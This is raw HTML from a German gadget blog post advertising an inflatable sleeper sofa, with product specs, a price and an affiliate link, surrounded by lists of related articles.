                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/aufblasbares-sofa/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Sofa.jpg&amp;description=Aufblasbares Sofa" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Aufblasbares Sofa&amp;body=https://darumbinichblank.de/aufblasbares-sofa/ Aufblasbares Schlafsofa Bieten Sie Ihren Gästen ein wenig Luxus wenn Sie bei Ihnen auf Ihrer [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/aufblasbares-sofa/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        <h1>Aufblasbares Schlafsofa</h1>
<p>Bieten Sie Ihren Gästen ein wenig Luxus wenn Sie bei Ihnen auf Ihrer aufblasbaren Ausziehcouch schlafen. Dieses Leichtgewicht kann ganz einfach in jedes Zimmer bewegt werden und ein gemütlichere Atmosphäre schaffen. Bietet eine bequeme Rücken- und Armlehnen und genug Platz zum gemütlich drauf schlafen.</p>
<ul class="a-vertical a-spacing-none">
<li><span class="a-list-item">0,52 mm qualitätsgeprüfte, wasserfeste, beflockte Oberseite und Seitenwand &#8211; 0,38 mm Vinyl Boden &#8211; 2-in-1-Ventil im Luftbett mit extraweiten Öffnungen für leichtes und schnelles Aufblasen und rauslassen der Luft</span></li>
<li><span class="a-list-item">bequeme Rücken- und Armlehnen &#8211; kann platzsparend zusammengefaltet werden</span></li>
<li><span class="a-list-item">Abmessungen: 193 x 231 x 71 cm (L x B x H)</span></li>
<li><span class="a-list-item">Achtung- Farblich Sortiert (Schwarz und dunkelgrün)- Nicht auswählbar!</span></li>
<li><span class="a-list-item">Neu im Sortiment!</span></li>
</ul>
<p>Preis: <span id="priceblock_ourprice" class="a-size-medium a-color-price">EUR 56,15</span> <a href="http://www.amazon.de/gp/product/B00649COM8/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=B00649COM8&amp;linkCode=as2&amp;tag=darumbinichbl-21&amp;linkId=3FYDWTMQHUA4YXC7" class="broken_link">-&gt;mehr Informationen&lt;-</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" alt="aufblasbare_couch" width="400" height="400" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-140x140.jpg 140w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="http://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-447" src="http://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch.jpg" alt="aufblasbare_couch" width="400" height="400" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbare_couch-140x140.jpg 140w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></p>
                                                <div class="clear"></div>

                        <!-- tags -->
                                                    <div class="ct-size"><div class="entry-btn">Article Tags:</div> <a href="https://darumbinichblank.de/tag/aufblasbar/" rel="tag">aufblasbar</a> &middot; <a href="https://darumbinichblank.de/tag/couch/" rel="tag">couch</a> &middot; <a href="https://darumbinichblank.de/tag/sofa/" rel="tag">sofa</a></div><div class="clear"></div>
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/moebel/" rel="category tag">Möbel</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/einzigartige-steampunk-lampen/"> <img width="37" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2037%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe.jpg 564w, https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe-202x300.jpg 202w, https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe-236x351.jpg 236w" data-lazy-sizes="(max-width: 37px) 100vw, 37px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe.jpg" /><noscript><img width="37" height="55" src="https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe.jpg 564w, https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe-202x300.jpg 202w, https://darumbinichblank.de/wp-content/uploads/2018/05/steampunk_stehlampe-236x351.jpg 236w" sizes="(max-width: 37px) 100vw, 37px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/einzigartige-steampunk-lampen/">Einzigartige Steampunk Lampen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/ganzkoerper-kissen/"> <img width="55" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2046'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/03/Ganzkörper_kissen-640x533.jpg 640w, https://darumbinichblank.de/wp-content/uploads/2016/03/Ganzkörper_kissen-640x533-768x639.jpg 768w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/03/Ganzkörper_kissen-640x533.jpg" /><noscript><img width="55" height="46" src="https://darumbinichblank.de/wp-content/uploads/2016/03/Ganzkörper_kissen-640x533.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/03/Ganzkörper_kissen-640x533.jpg 640w, https://darumbinichblank.de/wp-content/uploads/2016/03/Ganzkörper_kissen-640x533-768x639.jpg 768w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/ganzkoerper-kissen/">Ganzkörper-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/"> <img width="55" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2046'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg" /><noscript><img width="55" height="46" src="https://darumbinichblank.de/wp-content/uploads/2015/10/Buddah_kissen1.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/asiatische-und-orientalische-moebel-und-dekoration/">Asiatische und Orientalische Möbel und Dekoration</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/boho-moebel-und-designs/"> <img width="55" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2044'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg" /><noscript><img width="55" height="44" src="https://darumbinichblank.de/wp-content/uploads/2015/08/Boho_möbel.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/boho-moebel-und-designs/">Boho Möbel und Designs</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1584 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-hai tag-haibiss tag-haifisch tag-ohrringe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Shark Bite Ohrringe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Haifisch_Ohrringe.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Haifisch_Ohrringe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/shark-bite-ohrringe/">Shark Bite Ohrringe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1261 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-eiscreme tag-gold tag-teuer tag-truefffel">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Die 10 teuersten Eiscreme-Desserts</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/strawberries-arnaud.jpg" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/07/strawberries-arnaud.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/die-10-teuersten-eiscreme-desserts/">Die 10 teuersten Eiscreme-Desserts</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1493 post type-post status-publish format-standard has-post-thumbnail hentry category-technik tag-bambus tag-computer tag-keyboard">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Kabelloses Keyboard/Maus aus Bambus</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/technik/" class="tiptipBlog" title="View all posts in Technik" >Technik</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard.jpg 384w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard.jpg 384w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Bambus-Keyboard-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/kabelloses-keyboardmaus-aus-bambus/">Kabelloses Keyboard/Maus aus Bambus</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1666 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-623 tag-dinge">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 101 Dinge, die du getan haben solltest, bevor du alt und langweilig bist</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="104" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20104%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/101_Dinge_die_du_gemacht_haben_solltest.jpg" /><noscript><img width="104" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/101_Dinge_die_du_gemacht_haben_solltest.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/101-dinge-die-du-getan-haben-solltest-bevor-du-alt-und-langweilig-bist/">101 Dinge, die du getan haben solltest, bevor du alt und langweili ...</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-754 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-alkohol tag-luxus tag-tequila tag-teuer tag-whiskey">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Die TOP 10 der teuersten alkoholischen Getränke der Welt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="154" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Diamond-Sterling-LEY-.9251.jpg" /><noscript><img width="154" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Diamond-Sterling-LEY-.9251.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/die-top-10-der-teuersten-alkoholischen-getraenke-der-welt/">Die TOP 10 der teuersten alkoholischen Getränke der Welt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2125 post type-post status-publish format-standard has-post-thumbnail hentry category-konzepte tag-dolch tag-fantasie tag-konzept tag-schwert">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 10 Außergewöhnliche Schwert-Designs</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/konzepte/" class="tiptipBlog" title="View all posts in Konzepte" >Konzepte</a>                     </div><!-- end .article-category -->  
              
